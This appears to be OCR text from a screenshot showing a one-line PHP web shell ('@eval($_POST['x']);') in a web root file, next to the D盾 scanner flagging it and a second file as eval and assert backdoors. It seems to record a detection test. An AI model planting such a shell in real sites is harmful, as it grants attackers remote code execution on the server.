 C:\inetpub\wwwroot\1.php - Notepad++ [Admin
文件(F) 编辑(E) 搜索(S) 视图(V) 编码(N) 语言(L)
1.php 2.php
1 <?php
2 @eval($_POST['x']);
3 ?>
D盾 v2.1.5.3 [测试版]
D盾 主动防御,默默为你的网站保驾护航!
http://www.d99net.net
扫描结束
扫描结束.
检测文件数:5 发现可疑文件:2 用时:0.02秒
OK
文件 (支持拖放目录和扫描) 级别 说明 大小
c:\inetpub\wwwroot\1.php 5 eval后门 30
c:\inetpub\wwwroot\2.php 5 assert后门 31